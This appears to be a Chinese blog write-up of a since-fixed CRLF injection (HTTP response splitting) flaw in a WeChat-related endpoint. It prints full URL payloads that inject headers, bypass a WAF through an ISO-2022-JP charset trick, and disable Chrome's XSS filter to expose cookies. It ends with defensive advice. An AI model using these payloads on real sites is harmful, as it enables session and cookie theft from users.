前言
这是一篇关于HTTP Response Split(CRLF Injection)漏洞的及绕过腾讯WAF导致前端出现XSS的实例分析,个人觉得在这个过程中能学到点知识,因此整理出来分享一下,如果不感兴趣记得及时关闭页面。
关于HRS问题
我们都知道,HTTP协议是依靠两个CRLF,即\r\n来分割HTTP头部及响应体。基于这个认知,可以推出,HRS问题是由于服务端程序没有过滤掉头部中的特殊字符%0D%0A,直接输出到了返回的数据中,导致错误的解析。而在日常开发中,最常见的莫过于有以下的两种功能(1)URL跳转(2)Cookie的设置中出现。接下来的小节里,将会以一个Cookie实例作来说明这个问题的危害。实例在:http://wooyun.org/bugs/wooyun-2016-0173904 ,目前腾讯已经修复了。
接口说明
这个接口在大家使用微信红包的过程中都用过,我用xxx.com代表接口的域名,具体接口的功能我就先不说,虽然危害不大。接口如下:
1
https://xxx.com/cgi-bin/xxx/geiwofahongbaowojiugaosuni?exportkey=&pass_ticket=a
返回
1
2
3
4
5
6
7
8HTTP/1.1 200 OK
Server: nginx/1.6.0
Date: Sat, 30 Jan 2016 12:08:28 GMT
Content-Type: text/html; charset=gbk
Content-Length: 0
Connection: keep-alive
Cache-Control: no-cache, must-revalidate
Set-Cookie: pass_ticket=a; Domain=xxx.com; Path=/; Expires=Sun, 31-Jan-2016 12:08:28 GMT
在微信端这个接口其实没有什么问题,因为微信客户端会把这个参数替换掉,因此攻击者填入的参数就会被直接去掉,然而在浏览器中,却导致了XSS。
一步一个脚印
0x00 插入img标签
从上面接口的返回数据中,可以看到pass_ticket参数的值出现在了Set-Cookie头部中,我们先试试能不能用插入两个CRLF,然后插入img标签。
1
exportkey=&pass_ticket=a%0d%0a%0d%0a%3Cimg%20src=1%3E
然而这个请求返回了空,浏览器根本不去解析body里的内容。不能放弃,通过curl分析一下,发现其实后端并没有过滤,请求都返回了,只是Content-Length为0导致浏览器认为Body为空,使用命令curl -kv <url>可以看到以下的错误提示。
1
2
3* Excess found in a non pipelined read: excess = 84 url =
/cgi-bin/xxx/geiwofahongbaowojiugaosuni?exportkey=&pass_ticket=a%0d%0a%0d%0a%3Cimg%20src=1%3E
(zero-length body)
知道问题之后,我们下一步就是想方法让Content-Length的值不为0!试着在头部插入Content-Length: 60,得到以下的URL
1
exportkey=&pass_ticket=a%0d%0aContent-Length:60%0d%0a%0d%0a%3Cimg%20src=1%3E

浏览器里访问,bingo,图片出现了!
1 | HTTP/1.1 200 OK |
0x01 尝试执行脚本
能够插入img标签之后,我半生不熟的前端知识告诉我,src=1,图片肯定会加载失败,失败了就会有onerror的事件发生。于是,试试下面的URL
1
exportkey=&pass_ticket=a%0d%0aContent-Length:60%0d%0a%0d%0a%3Cimg%20src=1%20onerror=alert(1)%3E
事实告诉我们,现实并没有想象中的美好,服务器直接返回了501,这是什么原因导致的?尝试几次之后推断是被WAF拦截了。WAF是Web Application Firewall的缩写,我们的“恶意”请求被它检查出来。试了一下,发现在被和谐的的onerror和alert中间插入一些其他字符,就不会被拦截,例如:on\error=al\ert(1),然而这并没有什么卵用,因为这根本就不是合法的HTML属性。
0x02 Bypass WAF
有WAF,就得考虑如何绕过,然而在确认了自己的认知范围里并没有绕过的方法后,我去请教了@mramydnei。以下是他提供的思路及Bypass WAF的例子:
大概原理就是:
- 插入Content-Type更改response中的charset
- 选择一个字符集,保证该字符集中的某个字符或字符串会被浏览器忽略(也可以是unicode transform)
- 将会被忽略的字符插入到被blacklist拦截的字符之间
- done
1 | exportkey=&pass_ticket=a%0D%0AContent-Length:120%0D%0AContent-Type:text/html;%20charset=ISO-2022-JP%0D%0A%0D%0A%3Cimg%20src=x%20on%1B%28Jerror=al%1B%28Jert%28document.domain%29%3E |
看到他的回复后,我只有一个想法:人要有敬畏之心!后来找了一下,在Chrome的Issue List找到了一些相关的讨论,https://crbug.com/114941
0x03 绕过浏览器的XSS过滤
由于是反射型的XSS,Chrome里直接访问的时候会发现它拦截了脚本的执行,虽然在firefox里是可行的。从上面中的分析过程中,我们可以知道一个事情:可以在返回的头部的信息里插入任何头部信息!这看上去很赞,于是就想起了Chrome的XSS过滤是可以被关闭的,只要你返回的头部中带有X-XSS-Protection:0,构造URL如下:

1 | ?exportkey=&pass_ticket=a%0D%0AContent-Length:120%0D%0AX-XSS-Protection:0%0D%0AContent-Type:text/html;%20charset=ISO-2022-JP%0D%0A%0D%0A%3Cimg%20src=x%20on%1B%28Jerror=%22al%1B%28Jert%28document.co%1B%28Jokie%29%22%3E |
点击后可以看到页面弹出了用户的Cookie,好了。虽然我们的xxx.com只是它的某个子域,这里的Cookie却弹出了其他子域名的,为什么呢?因为前端用了document.domain = xx.com。
最后说几句
在这个过程中,你学到了什么呢?反思这个过程,我觉得是信息量好大。对于我们做开发的,我认为最重要的一点是,用户的输入都是不可信的(这句话已经被无数人说过无数次了应该)。另外我读了一下Python Web框架里的一些代码,发现有些框架已经帮我们处理掉部分问题,例如在Flask中调用设置Cookie的相关接口中,werkzeug会使用白名单的机制检查每个byte,如果发现恶意字符,则将输入的值中用双引号包围起来,同时还有转义一部分字符,具体代码在这里:https://github.com/mitsuhiko/werkzeug/blob/master/werkzeug/_internal.py#L222 。
放几个参考链接: